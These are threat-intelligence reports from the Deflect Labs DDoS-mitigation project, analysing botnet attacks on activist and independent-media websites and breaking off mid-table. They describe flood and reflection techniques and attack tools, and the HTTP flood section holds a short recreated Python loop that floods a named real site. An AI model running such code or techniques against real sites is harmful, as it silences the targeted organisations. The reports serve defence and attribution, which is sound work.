In the initial code release Slowloris used a single user agent. Today, many of the custom versions of Slowloris have changed the user agent [pyloris.py] or added source client obfuscation by randomly picking from a list of user agents [slowloris.py]. It is not surprising to see someone using an unmodified version of such an arcane tool even when the server used on the BLM website is protected against that attack. Many of the actors conducting DoS attacks are not building upon existing tools. While Slowloris was elegant at the time, the DoS space is dominated by attackers using simplistic measures. This is because one does not need a highly complex tool to take down most sites on the Internet.
Slowloris attacks on the BLM website have a tendency to overlap with or occur around the time of two low-skill “basic HTTP flood” attacks: [Blank] and [Python], as well as (Blank+WordPress) WordPress attacks.
HTTP Floods
HTTP floods are easy to implement and hard to identify attacks. Generally, they attempt to exhaust a system’s application resources or the network bandwidth. They do this by either creating a large amount of connections to the website or by continuously downloading a large amount of files. Because they only require an attacker to create many legitimate connections to a server, HTTP floods are quite easy to implement. Since these connections are legitimate, it can be very difficult for a defender to differentiate these connections from those of real users.
Simple HTTP Flood
Aliases/Tools
None
Attack Type
Layer 7 Denial of Service
Exploits
None
Obfuscation
None
Attack Class
Single-source
Attack Rate
Low
A simple example of this type of attack can be seen on April 30th. For just under ten minutes one lone address conducted a low sophistication HTTP GET request attack against the Black Lives Matter website. Over a five-minute period this attacker made 1503 connections from a single address using an Internet Explorer user agent. The BLM website only received a few of these connections as the attacker was banned within a second.
Basic Python
Aliases/Tools
None
Attack Type
Layer 7 Denial of Service
Exploits
None
Obfuscation
None
Attack Class
Single-source
Attack Rate
Low
Just a few hours after the previous HTTP Flood concluded, two different attacks started and subsided. They missed each other by just two minutes. The first was a “Fully Randomized NoCache Flood” and connected 2,000 times in its two minutes of attack. The second was a test run of an even simpler HTTP Flood attack than the previous example. The code behind this attack was written without any attempt to make it look like a legitimate user. Over the six minute attack, this script made around 400 connections. There were also 23 connection from a Chrome browser at the same IP address during this period, as the attacker frantically refreshed the web page to check on their impact. As in the previous attack, it took under a second for this IP address to be banned.
While a DoS attack does not need much sophistication to be effective, we mention it here because its unique signature shows that this attack was written by an inexperienced programmer. To explain how basic this attack is, the Deflect Labs researchers have recreated a working version of it below.
import urllib
while True:
urllib.urlopen("http://www.blacklivesmatter.com")
This attacker came back again after a few hours using a different address. As in many single-source attacks, they were likely using a proxy to disguise the original IP of their attacks as they conducted these test runs. Before running the python script, they ran the same “Fully Randomized NoCache Flood” attack for about a minute and then quickly switched back to their python script. The python script made another 429 connections during the approximately six minute long attack. It was, like before, stopped within seconds.
This testing behavior continued over the next few days. With another small attack on the morning of May 1st that made up to 700 connections in just under 10 minutes and one with just over 1000 connections in just under 20 minutes. By the end of that week this attacker had concluded their experiment in attempting to build their own script. Its simple nature made it automatically blocked almost as soon as it connected. At its peak, it could only create a hundred or so connections per minute, which is far too little for a machine conducting a DoS attack.
HTTP Flood DDoS
Aliases/Tools
None
Attack Type
Layer 7 Denial of Service
Exploits
None
Obfuscation
None
Attack Class
Multi-Source
Attack Rate
High
The HTTP floods we have described so far in this section have only come from a single source. In this section we will explore how a botnet can leverage thousands of machines to conduct a distributed HTTP Flood and how we can identify these floods among regular traffic.
HTTP floods that involve many sources (DDoS attacks) are difficult to identify because they can look very similar to regular traffic. But because the BLM website, like every other, has traffic patterns that show the general behavior of their usual readership, there are some clear examples of DDoS HTTP Floods that we can explore.
Unsurprisingly, people in the US visit the BLM website far more often than other groups. This also impacts traffic patterns to the site. Traffic to the BLM website follows a daily cyclical pattern. There is a peak in its traffic between 12:00 and 14:00 EST. (The numbers in our screenshots reflect UTC+0 timestamps.) After that, the traffic slows until around 07:00 EST, when it spikes for the evening and then slows for the night.
Between August 5th and August 9th the hourly pattern changed from a smooth usage pattern like the above into this.
That week between 11:00 and 13:00 EST there was a surge of traffic from China, Indonesia, Turkey, and Slovenia. While the Deflect Labs team is not surprised that BLM receives international attention, it is a bit odd to see it occurring during the same period worldwide. When looking for HTTP Floods that have multiple sources, knowing these usage patterns can make it far easier to identify possible attacks like this one.
The anomaly we can see above was an HTTP POST Flood attack on August 8th. Based upon the dozens of countries per minute that are seen making higher than average connections, it seems plausible that this attack was using a botnet of infected machines.
Over a period of just over an hour, 11,514 machines attempted to upload (POST) a series of large files to the BLM website. This created a flood of large content-length requests that the BLM website had to process.
Fully Randomized NoCache Flood
Aliases/Tools
Hulk, GoldenEye, BlackHorizon
Attack Type
Layer 7 Denial of Service
Exploits
KeepAlive, NoCache
Obfuscation
Source Client Obfuscation, Reference Forgery
Attack Class
Multi-Source
Attack Rate
High
Websites that are protected by DDoS mitigation services – such as Deflect – use a “caching” system to store commonly requested pages and provide them to users so the protected website’s server does not have to. This “cache” of recently requested web pages allows Deflect to further limit the requests made to the protected server. Even if simple bots, like those in the last section, evade blocking, they often are just receiving responses from Deflect’s caches of recently requested URLs and not impacting the origin server at all.
DoS providers responded to the use of caching by creating a bot that tricks the cache into thinking that they are requesting a page that was never requested before. These “Cache-bypass” HTTP Floods are bots that add a randomized query at the end of their requests. These randomly generated queries cause a cache to view each request as a new request, even though the bots we are examining in this report only ever requested the main BLM URL “blacklivesmatter.com”.
GoldenEye is a Layer 7 DoS tool. It allows a single computer to open up multiple connections to a website, each of which pretends to be a different device. To do this, GoldenEye provides a different user agent string for each connection. Over the combined hour and a half of attacks, these 11 bots pretended to be hundreds of different types of users to avoid detection.
Later in the evening of April 30th another attack consisting of just under 11,000 connections was attempted. This attack used an improved “Fully Randomized NoCache Flood.” While the attack starts with 9 bots using something similar to the code used by GSH, a single address joins a minute into the attack and quickly dwarfs the other attackers in both number of connections and variety of user agents that it employs.
If it were not for the variety of intensity and method used by the individual addresses, attacks like this would look like they involved a single actor. But as is common for attacks against the BLM website, this attack starts slowly with one or two initial actors, who are then joined by a small mob of “bandwagon bullies.” As was seen in the early GSH attacks, they share the tools used in their attacks with the other attackers. Whoever this late attacker is, they are clearly not just another member of the team. This attacker has considerably different network resources and likely software that allows them to have far more impact than all the participating GSH team members.
Reflection DDoS
Joomla! Reflection DDoS
Aliases/Tools
DAVOSET, UFONet
Attack Type
Layer 7 Denial of Service
Exploits
None
Obfuscation
None
Attack Class
Reflected
Attack Rate
High
In 2013 a series of vulnerabilities were discovered in a Google Maps plugin for the Joomla! CMS. One of them made it possible for anyone to request a Joomla! site to make an HTTP request to remote websites. By June 2013 this vulnerability had already been weaponized and included in an existing DDoS framework called DAVOSET (DDoS attacks via other sites execution tool). In 2014 this same vulnerability was included in the UFOnet DDoS framework.
Each of these DDoS frameworks have easy-to-use web-based point-and-click interfaces and a built-in list of vulnerable Joomla! websites. This makes them ideal for a low-resourced or unsophisticated attacker looking to amplify another attack. Of the 23 WordPress attacks made against the BLM website, only 7 of them were not paired with a Joomla! attack.
Initially, it was difficult to identify Joomla! attacks because most of the connections do not provide a user agent string. Empty user agents are somewhat common on the Internet. Many non-malicious, but quickly made, bots do not provide a user agent. As such, when we initially saw these spikes of traffic, we assumed that they were from another sloppily made DoS bot.
After we saw this bot accompanying attacks from a variety of different attackers, we investigated further and noticed a fingerprint hidden in the traffic that led us to the Joomla! attack. Although most of the user agents used by Joomla! sites to make these requests are blank, a small subset of these machines include the version of PHP language that was used to run the request. While blank user agents are somewhat common, many of the attacks that included them were combined with user agents that contained PHP versions. Given the relative rarity of PHP, we realized that the odd increase in empty user agents alongside other attacks was because they were being combined with Joomla! attacks.
Introduction to WordPress XMLRPC Floods
Aliases/Tools
WordPress Pingback
Attack Type
Layer 7 Denial of Service
Exploits
NoCache
Obfuscation
Spoofing
Attack Class
Reflected
Attack Rate
High
By default, WordPress has a “pingback” feature that was built to allow WordPress sites to alert other blogs when they linked to their content. On a high level, this works similarly to a mention in Twitter. When a WordPress site publishes a post that links to another website, it sends out a “pingback” to that site with a link to the post containing the original link. If the receiving site is also based on WordPress, it responds to the original site to confirm that it received the pingback.
Pingbacks have been a part of WordPress sites since Version 1.5, which came out in 2005. It wasn’t until 2012 that Christian Mehlmauer released a working implementation of code that took advantage of this feature to ask WordPress sites to verify “pingbacks” from spoofed URLs. Two years later, in March 2014, Akamai released a post that described a “pingback” attack consisting in over 162,000 WordPress sites. In September 2015 they announced that WordPress pingback attacks made up 13% of all Layer 7 attacks they faced.
At 22:00 on May 1st a WordPress pingback attack began targeting the Black Lives Matter website. In just 13 minutes it made 181,301 connections. As this WordPress attack subsided, a Joomla! attack took its place. The moment the WordPress attack started, the second attacker began to use free online services dozens of times a minute to check if the Black Lives Matter website had gone down. As the second attack began, the attacker increased the frequency at which they monitored the state of the website. Four minutes into the attack, when it had obviously succeeded, the attacker stopped checking the site. Altogether, this attack consisted of around 350,000 connections in a period of less than an hour.
As was mentioned in the original bulletin, the most intense attacks against the Black Lives Matter website have been WordPress pingback attacks. The first large-scale attack against the BLM website was a WordPress attack on May 9th. This attack made over 1,130,000 connections in just under three hours. It was a mix of over 1,000,000 connections from a WordPress pingback attack alongside 100,000 connections from a “Fully Randomized NoCache Flood.”
The following WordPress sections will provide some illustrative examples to show how we explored the relationships between these bots. But we will not examine every attack. Nor will we try to attribute attacks to their source.
WordPress pingback & Botherder Addresses
While WordPress attacks work similarly to Joomla! attacks they are far easier to identify. These attacks clearly list their WordPress version as their user agent. Because these attacks started to become more widespread, a new feature was released in version 3.9 of WordPress. This version updated pingbacks to include the IP address that made the original pingback request.
WordPress/4.6; http://host.site.tld; verifying pingback from 127.0.0.1
We call these IP addresses “botherder” addresses. Some of these addresses correspond to globally addressable IP addresses that one can reach over the Internet. Others are addresses that should never appear on the public Internet. These bogon addresses are private/reserved addresses and netblocks that have not been assigned to a regional Internet registry. The bogon address seen in the example above is called localhost. It’s the IP address used by a computer to refer to itself.
While adding the address of the botherder was implemented to de-anonymize the true source of an attack, most attackers are very adept at concealing their true IP address through the use of spoofed packets, proxies, virtual private servers (VPSs), and the use of compromised machines to conduct the original requests. When we started looking into the botherder addresses, we assumed that we would only find spoofed addresses. To our surprise, the botherder addresses exposed far more than we expected them to. By clustering the botherder IPs exposed in an attack, we were able to develop behavioral profiles that helped us link different attacks together to understand which attacks were likely conducted by the same attacker.
The first thing we looked at were the botherder IPs used in WordPress attacks against the BLM website. Our exploration of bogon addresses showed clear relationships between the attacks that could be exposed by looking at the botherder addresses.
The large blue ball of shared IP addresses on the left side of the bogon graph above surrounds two small incidents that occurred on August 8th and 9th. This massive ball of shared IP addresses consists of over 500 addresses from the private IP address spaces. Specifically, they include 382 addresses from the 172.16.0.0/12 address range and 177 addresses from the 10.0.0.0/8 address range. Private address ranges are not entirely uncommon for WordPress pingback attacks. They can appear when the botherder is on the same hosting provider as the WordPress sites they are exploiting and can also be created when a botherder is spoofing random addresses. What is unusual is how clearly the overlapping bogon IP addresses link these two attacks.
There were also globally addressable botherder IP addresses that linked each of the individual attacks against BLM together. It is likely that areas of sparse overlapping IPs exist because many botherders were clearly spoofing IP addresses. But the areas with many connections showed relationships that were worth exploring.
One commonality between all the attacks was that while every attack has hundreds of spoofed botherder addresses that appear only once or twice, there are also a small number of botherder addresses that account for a majority of the bots herded for the attack. In the August 8th and 9th attacks, which can be seen at the bottom of the globally addressable IP graph, three IP addresses accounted for 95% (13,963 / 14,585) of the WordPress connections that identified a botherder.
Because Deflect’s primary purpose is DDoS mitigation, Deflect Labs’ investigations often happen days or weeks after the fact. This means that we often have to rely on our logs and open source intelligence. In this case one of the first things we looked at was who owned the three primary botherder IP addresses. These IP addresses belong to Digital Ocean, a VPS provider based in New York. Digital Ocean does not provide multiple IP addresses per machine, and so we know that this attack was herded by three separate Digital Ocean “droplets.” Hourly pricing for Digital Ocean droplets runs between $0.007 USD/hour and $0.119 USD/hour. With each of these attacks lasting under half an hour, the cost to run this attack was well below a single dollar.
“Bulletproof” Hosting
By far the largest cluster of associated WordPress attacks occurred between July and October. This set of attacks includes the five largest attacks over that four-month period.
Among the 206 globally addressable IPs used by those attacks, 5 botherder IP addresses make up 65% (41,030 / 62,488) of the botherder IPs identified in the attack. Each of these botherders were hosted on an “offshore” hosting provider called DMZHOST. The two most connected botherder IPs in our attacks are mentioned countless times on a variety of IP address reputation websites, forums, and even blog posts as the source of a variety of similar attacks.
“Bulletproof hosting” providers like DMZHOST provide VPSs that advertise themselves as outside of the reach of Western law enforcement. DMZHOST offers its clients “offshore” VPSs in a “Secured Netherland datacenter privacy bunker” and “does not store any information / Log about user activity.” At the same time, DMZHOST’s terms of service are just as concise. “DMZHOST does not allow anything (related) to the following content: – DDos – Childporn – Bank Exploit – Terrorism – NO NTP – NO Email SPAM”.
Conclusion
Silencing online voices is becoming ever easier and cheaper on the Internet. The biggest attacks presented in this report did not require expensive infrastructure, they were simply reflected from other websites to magnify their strength. We are beginning to see authorities pursue and shut down “bulletproof” hosting and booter services that enable a lot of these attacks, yet more needs to be done. In the coming age of IoT botnets, when we begin to witness attacks that can generate over a terabyte of traffic per second, the mitigation community should not guard their intelligence on malicious activity but share it, responsibly and efficiently. Deflect Labs is a small project laying the groundwork for open source community-driven intelligence on botnet classification and exposure. We encourage you to get in touch if you would like to contribute.
Deflect is a website security project working with independent media, human rights organizations and activists. It offers DDoS mitigation, secure hosting and attack analytics, free of charge to qualifying organizations. All of our tools are open source and we operate according to strict terms of service and principles promoting the privacy of our clients. Deflect is a project of eQualit.ie, a Canadian not-for-profit organization working to promote and defend human rights in the digital age.
Last week and throughout the weekend, Deflect helped mitigate several DDoS attack bursts against the official Black Lives Matter website. At current estimates over 12,000 bots pounded the website just over 35 million times in 24 hours. An unusual trait of this attack was the prevalence of malicious connections originating from the US. An in-depth analytic report will follow this prima facie bulletin.
Despite its intensity, the attack has been successfully contained by Deflect, and the Black Lives Matter website is functional and accessible throughout much of the weekend. Black Lives Matter has released an official statement on this incident together with eQualit.ie, Design Action Collective and May First/People Link:
Keeping a website available when attackers are seeking to take it off-line is essential for many reasons. The most obvious is the importance of protecting the fundamental right to human communication. But the specific targeting that characterizes recent DDOS attacks (on networks supporting reproductive rights, Palestinian rights and the rights of people of color) highlights this type of on-line attack as part of the arsenal being used to quash response and social change movements.
DDOS attacks will increase as our protests and organizing increases and so must our movements’ ability to resist them and stay on-line. The collaborative work that spawned the response to this attack is both an example of this protective effort and yet another step in improving it and making it stronger.
Our organizations work in different areas with different programs but we are united in our commitment to vigorously preserving our movements’ right to communicate and defeating all attempts to curtail that right. Without the ability to communicate freely, we can’t organize and, if we can’t organize, our world can never be truly free.
We are in the process of studying and classifying these attack using Deflect Labs technology and aim to publish the results in our next Deflect Labs report.
Botnet attack analysis of Deflect protected website bdsmovement.net
This report covers attacks between February 1st and March 31st of six discovered incidents targeting the bdsmovement.net website, including methods of attack, identified botnets and their characteristics. It provides detailed technical information and analysis of trends with the introduction of the Bothound library for attack fingerprinting and botnet classification. We cluster malicious behaviour on the Deflect network to identify individual botnets and employ intersection analysis of their activity throughout the documented incidents and further afield. Our research includes discovered patterns in the selection of targets by the actors controlling these attacks.
Deflect is a website security project working with independent media, human rights organizations and activists. It offers DDoS mitigation, secure hosting and attack analytics, free of charge to qualifying organizations. All of our tools are open source and we operate according to principles promoting the privacy of our clients. Deflect is a project of eQualit.ie, a Canadian not-for-profit organization working to promote and defend human rights in the digital age.
The Boycott, Divestment and Sanctions Movement (BDS Movement, bdsmovement.net) is a Palestinian global campaign, initiated in 2005. The BDS movement aims to nonviolently pressure Israel to comply with international law and to end international complicity with Israel’s violations of international law. Their website has been protected by Deflect since late 2014 and has frequently been attacked.
Graph 1. Timelion graph showing the average hits per day in the period of February 1st to March 31st (in red) and the moving average + 3 standard deviation (in blue).
Attack Profile
During February and March of 2016, there were 6 recorded incidents against the target website. The Deflect Labs infrastructure allows us to capture, process and profile each attack, analysing unique incidents and intersecting findings with a database of profiled botnets. We define the parameters for anomalous behaviour on the network and then group (“cluster”) malicious IPs into botnets using unsupervised machine learning algorithms.
[one_half]
Graph 2. Total hits to the website, by country of origin. The spikes represent attacks investigated in this report
[/one_half][one_half_last]
Graph 3. Incidents where the WordPress pingback attack is used against the target site
[/one_half_last]
We define each incident by wrapping it inside a given time frame, record the total number of hits that reached the website during this time and use our analytic tool set to separate malicious requests made by bots from genuine everyday traffic.
Table 1. Attacks Summary, including start/end date, duration, size of the incident, size and number of the botnets detected
id
Incident Start
Incident Stop
Duration
Total hits
Unique IPs
No. of bots identified
Identified botnets
29
2016-02-10 21:00
2016-02-11 01:00
~5hrs
879,634
14,773
12,921
3
30
2016-02-11 10:30
2016-02-11 12:30
~2hrs
321,203
11,108
9,023
3
31
2016-03-01 15:00
2016-03-01 19:30
~6h30
3,597,689
5,918
3,243
3
32
2016-03-02 12:30
2016-03-02 16:00
~3h30
13,559,169
19,851
2,748
2
33
2016-03-04 09:00
2016-03-04 09:30
~30min
2,058,710
9,613
8,844
1
34
2016-03-08 14:20
2016-03-08 16:40
~2h20
5,017,045
7,937
7,151
1
The number of unique bots and their grouping into specific botnets is the result of clustering work by BotHound. This toolkit classifies IPs by their behaviour, and allows us to determine the presence of different botnets in the same incident (attack).
Botnet profile
Using BotHound, we have calculated the percentage of unique IPs (classified as bots) that recur in separate incidents. A substantial percentage of previously seen bots would be one way to identify whether a botnet was re-used for attacking the same target. It would reveal a trend in botnet command and control behaviour. This intersection of botnet IPs also creates an opportunity to compare activity between several target websites, whether protected by Deflect or on one of our peers’ networks. Taken together, we begin to build a profile of activity for each botnet, helping us make assumptions about their motivation and target list.
[one_half] Table 2. Intersection of identical bots across the incidents
Incident #
No. of identical bots
in both incidents
The portion of identical bots
(of the smallest incident)
29, 30
6,928
76.8%
31, 32
1,450
91.0%
33, 34
4,249
59.4%
32, 33
438
17.9%
[/one_half][one_half_last]
Graph 4. Hits from bots and their country of origin, grouped by identified botnets. Update your software and malware cleaners please!
[/one_half_last]
Table 3. Identified botnets and the incidents they appear in
Botnet ID
Seen in incident
Unique bots
Top 10 countries of bot origin
Attack method
1
29, 30
13,857
Russian Federation; Ukraine; China; Lithuania; Germany; Switzerland; Gibraltar; United Kingdom; Netherlands; France
POST
2
29, 30
8,913
Russian Federation; China; Ukraine; Germany; Lithuania; United States; Switzerland; United Kingdom; France; Gibraltar
POST
4
31, 32
2,589
United States; Germany; United Kingdom; Netherlands; China; Japan; Singapore; Ireland; France; Spain; Australia
Pingback
5
31, 32
772
United States; United Kingdom; Germany; Netherlands; Italy; France; Russian Federation; Singapore; Canada; Japan; China
Pingback
6
31
971
United States; China; Germany; Japan; United Kingdom; Singapore; Netherlands; France; Ireland; Canada; Australia
Pingback
7
33, 34
11,746
United States; United Kingdom; Germany; France; Netherlands; China; Canada; Russian Federation; Ireland; Spain; Turkey
Pingback
Botnet target selection
Deflect protects a large number of qualifying human rights and independent media websites the world over. Our botnet capture and analytic tool set allows us to investigate attack characteristics and patterns. We consider the presence (intersection) of over 30% of identical bots as originating from a similar botnet. During our broader analysis of the time period covered by this report, we have found that botnet #7, which targeted the bdsmovement.net website on March 3rd, also hit the website of an Israeli Human Rights organisation under our protection on April 5th and April 11th. In each incident, over 50% of the botnet IPs hitting this website were also part of botnet #7 analysed in this report. Furthermore, a peer website security organization reviewed our findings and concluded that a substantial amount of IPs belonging to this botnet were targeting another Israeli media website under its protection, on April 7th and April 12th. Organisations targeted by this botnet do not share a common editorial or are in any way associated with each other. Their primary similarities can be found in their emphasis on issues relevant to the protection of human rights in the Occupied Territories and exposing violations in the ongoing conflict. Our analysis shows that these websites may have a common adversary — the controller or renter of botnet #7 — that their individual work has aggrieved. We will present our findings on this investigation in more detail in an upcoming report.
Botnet behaviour comparison
BotHound works by classifying the behaviour of actors on the network (whether human or bot) and clustering them according to a set of pre-defined features. Malicious behaviour stands out from the everyday trend of regular traffic. On the picture below the RED spots refer to attacker sessions, while BLUE spots refer to all other (regular traffic). The graphic displays all the 6 incidents combined. We chose the following 3 dimensions to visually represent a projection from a 7-dimensional space (where BotHound clustering is calculated):
HTTP request depth
Variance of HTTP request interval
HTML to image ratio
Graph 5. Clustering of bot behaviour from the six incidents covered in this report. The graphic illustrates that malicious behaviour, no matter the botnet characteristics, follows a determined pattern which resembles automated machine-driven properties of a botnet attack.
In-depth incident analysis
We have captured, analysed and now profiled each botnet witnessed in the 6 incidents. We break down incidents into three groups, by similarity of attack characteristics and the time of occurrence.
[one_half]
Incidents #29 & #30
Date: February 10-11, 2016 Duration: approximately 28 hours Identified botnets: 2 (botnet id: #1 #2) IP intersection between botnets: 76% Attack type: HTTP POST
[/one_half]
[one_half_last]
[/one_half_last]
Attack analysis
After doing extensive cluster analysis to separate “good” from “bad” IPs based on their behaviour during the incident time frame, we applied a novel secondary clustering method which identified two different patterns of behaviour spanning both incidents. The first attack pattern was using bots to hit the target very fast, with similar characteristics (session length, request intervals, etc.). The second botnet was hitting slower, but more consistently. The session length was varying, likely to evade our mitigation mechanisms. However, the request interval between hits was zero, which helped us identify them. It is easy to distinguish two different botnets from the graphs below.
UA: low variation (slightly higher than botnet 1), most major UAs represented
Deflect Response: Moderate blocking success, origin was affected.[/one_half_last]
[one_half]
The botnet utilises several hundred unique IPs and a few dozen rotating user agents
[/one_half][one_half_last]
The botnet attacks with several hundred unique IPs and rotates through a few dozen user agents. Graph tallies at 15 second intervals.
[/one_half_last]
IP geo-reference
The IP address requesting a site can be geo-located. Another way we visualize botnet behavior is by cross-referencing the country of bot origin. We can easily see attack intensity (number of hits) versus bot distribution (unique IPs) in the diagrams below.
[one_half]
Graph 6. Hits against target website, by their geographic origin.
[/one_half][one_half_last]
Graph 7. The same timespan as per the previous graph, only this time showing a count of unique IPs, per country geoIP
[/one_half_last]
User agent and device
Every website request usually contains a header with identifying information about the requester. This can be faked, of course, but in any case stands out from the general pattern of traffic to the website. These incidents had a high consistency of “Generic Smartphone” and “Other” devices – describing the hardware unit from which the request was supposedly made. It is common for botnets to spoof a user agent device or, at least, share a common one.
Graph 8. Shows the devices used in the February botnet attack. As we can see, the majority comes from “Generic Smartphone” or “Other” device. Such consistency shows that these are part of an attack, rather than regular visitors.
Conclusions on incident #29 and #30 attacks
These attacks were distinguished by the relatively large number of participating bots, but were smaller in intensity (number of hits on target) compared to incidents #31-34. Three attacks were launched during the period of these incidents, requesting the same url ( /- ), as well as using the same “device” in the user agent of the request.
There were two and possibly three botnets in these incidents. They can be differentiated by the geographic location of their bots and hit rates during attack. What is interesting is that the attack method between the different botnets and attack times is the same. Also the two botnets share a high percentage of intersecting bot IPs (76.8%). This may be an indication that they are subnets of a larger malicious network and are being controlled by the same entity.
Incidents #31 & #32
Date: March 1-2, 2016 Duration: approximately 21.5 hours Identified botnets: 3 (botnet id: #4 #5 #6 ) IP intersection between botnets: 91% Attack type: Reflection – WordPress Pingback[1]
Attack Analysis
Attackers utilised the same botnet (91% intersection) during incidents #31 and #32 within a time range of 22 hours. Incident #32 is the biggest in terms of hits out of the entire period covered by this report – counting over 13.5 million total hits in 6 hours. These incidents have a very similar UA (device) characteristic, the majority of which are identified as “Spider” (we are making an intersectional analysis on the UA further down in this report).
[one_third] Identified botnet #4
Members: 2,589 Observations:
Session length = 2,971 sec
Payload average = 8,217 byte
Hit rate = 1.7 /minute
Requests: 10.8 million
Host header: accurate
Method: GET (> 99%)
URI path: / (> 99%)
UA: high variation, all WordPress pingback
Deflect Response: Successfully blocked. 91% of responses to botnet processed by edge within 20ms
Comparison of unique IPs versus unique user agent strings at 30 second intervals
UA variation: high variation, all WordPress pingback
Deflect Response: Relatively small incident – some attackers did not trigger our early detection with around 15% getting through to origin (22,000 requests returned an HTTP 200). Successfully blocked.
Error codes showing blocked request versus those that got to the origin site in incident #31
[/one_third_last]
User agent and device
The “UA” parameter in our logging system identifies the user agent string in the request header made to the target website. It usually represents the signature (or version) of the program used to query the website, for example “Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko” means that the request was made from Internet Explorer version 11, running on the Windows 7 operating system [2]. The “device” parameter in our logging system identifies the hardware (device) the user agent is running on, for example “iOS Device” or “Nexus 5” or “Windows 7”. In this case, the vast majority of IP addresses hitting the site were categorised as “spiders”. A spider, or web crawler, is software used by search engines to index the web. User agent strings are just text and can be changed (faked) to say anything – including copying a user agent string commonly used by some other software.[one_half]
Graph 9. Hit count from various devices throughout incidents 31-32
[/one_half][one_half_last]
Graph 10. Unique IP count from various devices throughout incidents 33-34
[/one_half_last]
Conclusions on incident #31 and #32 attacks
These incidents stand out for their common attack and attacker characteristics, with an intersection of 91% of bots used in both instances (of the smaller incident). Botnet #4 and #5 behaviour differs only in their hit rate. Botnet #5 and #6 have a similar number of bots and an almost identical hit rate. Interestingly, they differ greatly in the number of hits each one of them launched at the target site. It seems that all three botnets had strong presence on computers in the United States. All botnets used the same attack method – WordPress pingback – in both incidents.
The similarities between bot IP addresses and the attempts to vary the attack pattern from very similar botnets indicates human lead efforts to adapt their botnet to get past Deflect defences. It appears that the botnets used in these two incidents have the same controller behind them.
Incidents #33 & #34
Date: March 4, March 8, 2016 Duration: 30 mins, 2 hours and 20 minutes Number of bots: 8,844 and 7,151 Identified botnets: 1 (botnet id: #7) Attack type: Reflection – WordPress Pingback[1]
Graph 11. Comparable values of unique IPs and unique UAs. We see a huge difference from other botnets in this report
Session length = 2,665 sec
Payload average = 15,572 byte
Hit rate = 0.30 /minute
Requests: 7.9 million
Host header: accurate
Method: GET (> 99%)
URI path: / (> 99%)
UA variation: high variation, mostly WordPress pingback (92%)
Deflect Response: Moderate blocking success. 75% of requests dealt with in <200ms, 5% origin read timeouts
Graph 12. Unique IP count from various devices throughout incidents #33-34
Conclusions on incident #33 and #34 attacks
Incident #33 comes across as a probe (or a first attempt) before a much stronger attack with similar characteristics is launched in incident #34. This is backed up by the use of a single botnet in both incidents.
Botnet #7 appears in other attacks against Israeli websites, on our network and on the network of one of our peers. The attack pattern used in these incidents is similar to the previous two incidents, and we have found a 17.9% intersection between bots used in incidents #32 and #33, possibly linking #31-34 together. Along with the prevalence of bots originating from the United States, there is some justification that botnets 4-7 originate from a similar larger network.
Report conclusions
Attempts to bring down the bdsmovement.net website were made using several (at least two distinct and relatively large) botnets and varied in their technical approach. This shows a level of sophistication and commitment not generally seen on the Deflect network. The choice of attack method allowed us to see which website was being targeted, which may have been a conscious decision. However, we did not find anything linking attacks in incidents #29-30 with attacks in incidents #31-34. Relative success with affecting the origin in the first two incidents was not built upon in the next four. Furthermore, other effective methods to swarm the network with traffic or overwhelm our defence mechanisms could have been used, had the attackers had enough resources and dedication to achieve their aims.
The creation of historical profiles for botnet activity and the ability to intersect our results with peer organizations will lead to better understanding of trends, across a greater swath of the Internet. Adapting botnet classification tooling to automated defense mechanisms will allow us to notify peers about established and confirmed botnets in advance of an attack. By slowly chipping away at the impunity of botnet controllers, we hope to reduce the prevalence of DDoS attacks as a method for suppressing online voices.
eQualit.ie is inviting organizations interested in this collaboration to reach out.
[1] A WordPress pingback attack uses a legitimate function within WordPress, notifying other websites that you are linking to them, in the hope for reciprocity. It calls the XML-RPC function to send a pingback request. The attacker chooses a range of WordPress sites and sends them a pingback request, spoofing the origin as the target website. This feature is enabled by default on WordPress installations and many people run their websites unaware of the fact that their server is being used to reflect a DDoS attack. [2]http://www.useragentstring.com/index.php
Botnet attack analysis covering reporting period February 1 – 29 2016 Deflect protected website – kotsubynske.com.ua
This report covers attacks against the Kotsubynske independent media news site in Ukraine, in particular during the first two weeks of February 2016. It details the various methods used to bring down the website via distributed denial of service attacks. The attacks were not successful.
General Info
Kotsubynske is a media website online since 2010 created by local journalists and civil society in response to the appropriation and sale of public land (Bylichaniski forest) by local authorities. The website publishes local news, political analysis and exposes corruption scandals in the region. The site registered for Deflect protection during an ongoing series of DDoS attacks late in 2015. The website is entirely in Ukrainian. The website receives on average 80-120 thousands daily hits, primarily from Ukraine, the Netherlands and the United States.
Attack Profile
Beginning on the 1st of February, Deflect notices a rise in hits against this website originating primarily from Vietnamese IPs. This may be a probing attack and it does not succeed. On the 6th of February, over 1,300,000 hits are recorded against this website in a single day. Our botnet defence system bans several botnets, the largest of which comprises just over 500 unique participants (bots).
Using the ‘Timelion’ tool to detect time series based anomalies on the network, such as those caused by DDoS attacks, we notice a significant deviation from the average pattern of visitors to the Kotsubynske website (on the diagram below, hits count on the website are in red, while the blue represents a 7-day moving average plus 3 times standard deviation, yellow rectangles mark the anomalies). The fact that the deviation from the normal is produced over a week (Feb 1 to Feb 8) points to the attack continuing over several incidents. This report attempts to figure out whether these separate attacks are related and display attack characteristics and makes assumptions about its purpose and origin.
Illustration 1: Timelion graph showing a prolonged attack period between February 1 and 8
February 06, 2016 Attack profile
This incident lasted 1h 11min and was the most intensive attack during this period, in terms of hits per minute.
Incident statistics
Here are listed part of the incident statistics that we get from the deflect-labs system. They show the intensity of the attack, the type of the attack (GET/POST/Wordpress/other), targeted URLs, as well a number of GEOIP and IP information related to the attacker(s):
client_request host:”www.kotsubynske.com.ua”
Hits between 24000 and 72000 per minute
Total hits for the attack period: 1643581
Attack Start: 2016-02-06 13:34:00
Attack Stop: 2016-02-06 14:45:00
Type of attack: GET attack (bots requested page from website)
The majority of hits on this website came from Vietnam, Ukraine, India, Rep of Korea, Brazil, Pakistan. Herewith are the stats for the top five countries starting with the most counts and descending:
geoip.country_name
Count
Vietnam
817,602
Ukraine
216,216
India
121,405
Romania
70,697
Pakistan
61,201
Cross-incident analysis
We’ve researched three months of incidents on the Kotsubynske website, namely from January to March 2016. We have detected five incidents between February 01 – 08 and present a detailed analysis of botnet characteristics and the similarities between each incident. The point is to figure out if the incidents are related. This may help us define whether the actors behind this attack were common between all incidents. For example, we see relatively few IPs appearing in more than one incident, while each incident shares a similar botnet size and attack pattern.
Illustration 3: GeoIP location of bots over the five recorded incidents
Table 1. Identical IPs across all the incidents
We identify, in sequence of incidents, botnets IPs which re-appeared from a previous attack.
ID
Incident start
Incident end
Duration
botnet IPs
Recurring botnet IPs
Attack type
Attack pattern (URL request)
1
